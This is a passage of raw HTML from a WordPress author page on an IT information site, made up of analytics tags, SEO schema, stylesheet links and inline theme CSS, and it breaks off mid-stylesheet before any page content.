

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://itsolutionnest.com/author/seditor/
body_size: 19433
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
    
    <meta name="google-site-verification" content="9NGzmwT4Rdsr7dhAmQ2qsZQTIoZzF56kYLygO2FfST8" />
<meta name="google-adsense-account" content="ca-pub-8246652613447360">
    <meta charset="UTF-8" />
            
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="pingback" href="http://itsolutionnest.com/xmlrpc.php" />

        <!--[if lt IE 9]>
    <script src="http://itsolutionnest.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
    <![endif]-->

    <script type="text/javascript">
        document.documentElement.className = 'js';
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-65173524-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-65173524-3');
</script>
	        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW96DJQ');</script>
<!-- End Google Tag Manager -->
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WMF39X7TYM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WMF39X7TYM');
</script>
    <style>
    .parentt {
/*   border: 1px solid black; */
  margin: 1rem;
  padding: 2rem 2rem;
  text-align: center;
}
.childd {
  display: inline-block;
/*   //border: 1px solid red; */
  padding: 1rem 1rem;
  vertical-align: middle;
}
        
.childdd {
  display: inline-block;
  border: 1px solid red;
  padding: 1rem 1rem;
  vertical-align: middle;
}
    
    
    </style>

    <title>Soma Sarker - Information Hub</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://itsolutionnest.com/author/seditor/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com#listItem","position":1,"name":"Home","item":"https:\/\/itsolutionnest.com","nextItem":{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#listItem","name":"Soma Sarker"}},{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#listItem","position":2,"name":"Soma Sarker","previousItem":{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/itsolutionnest.com\/#organization","name":"Solution Nest","description":"Technical Information Hub","url":"https:\/\/itsolutionnest.com\/"},{"@type":"Person","@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#author","url":"https:\/\/itsolutionnest.com\/author\/seditor\/","name":"Soma Sarker","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5c8bd6d2add075924e17b1e9e0e48018940225a9b7a1506c4245058ec3954d86?s=96&d=mm&r=g"},"mainEntityOfPage":{"@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#profilepage","url":"https:\/\/itsolutionnest.com\/author\/seditor\/","name":"Soma Sarker - Information Hub","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/itsolutionnest.com\/#website"},"breadcrumb":{"@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#breadcrumblist"},"dateCreated":"2022-02-21T12:47:30+00:00","mainEntity":{"@id":"https:\/\/itsolutionnest.com\/author\/seditor\/#author"}},{"@type":"WebSite","@id":"https:\/\/itsolutionnest.com\/#website","url":"https:\/\/itsolutionnest.com\/","name":"Information Hub","description":"Technical Information Hub","inLanguage":"en-US","publisher":{"@id":"https:\/\/itsolutionnest.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Feed" href="https://itsolutionnest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Comments Feed" href="https://itsolutionnest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Posts by Soma Sarker Feed" href="https://itsolutionnest.com/author/seditor/feed/" />
<meta content="Extra v.4.14.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://itsolutionnest.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='newsletters-bootstrap-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/assets/bootstrap-5.1.3-dist/css/bootstrap.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/select2.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletters-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='http://itsolutionnest.com/wp-content/themes/Extra/style.min.css?ver=4.14.8' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover 